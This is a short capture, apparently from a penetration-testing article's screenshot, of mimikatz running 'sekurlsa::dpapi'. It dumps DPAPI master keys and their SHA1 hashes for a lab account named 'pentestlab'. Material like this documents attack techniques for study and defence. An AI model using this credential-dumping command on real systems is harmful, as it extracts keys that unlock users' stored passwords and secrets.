 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 1726828 (00000000:001a596c)
Session           : Interactive from 1
User Name         : pentestlab
Domain            : RDP
Logon Server      : RDP
Logon Time        : 21/05/2021 13:19:00
SID               : S-1-5-21-679117429-762350166-3945198733-1001
[00000000]
* GUID      :  {bc03eaca-0069-45f0-bac1-10eb5c61eb16}
* Time      :  21/05/2021 13:19:41
* MasterKey :  ae3f311730ab838010b85671d091b5facfadb16efece21b639111ee7ee9b7ed7390227ce0c5a04bafbcd11ad921deaea
42bb1ea7d735b8006a0b7996b234c269
* sha1(key) :  0d649efe5b7874a3fca0198e351e3b0a8ff8b92b
[00000001]
* GUID      :  {95dbd4d5-9586-4041-b924-dadb43902f4e}
* Time      :  21/05/2021 13:29:10
* MasterKey :  05d8e693421698148d8a4692f27263201f1c65e0b3ac08e3be91ea75f43e71e9b398e2418ba0f0c62ea70a317bdba88f
11da3adebd07d65d2b349f933eab85e1
* sha1(key) :  7d22f95f9ecea779c94675d631181145f1587030
先知社区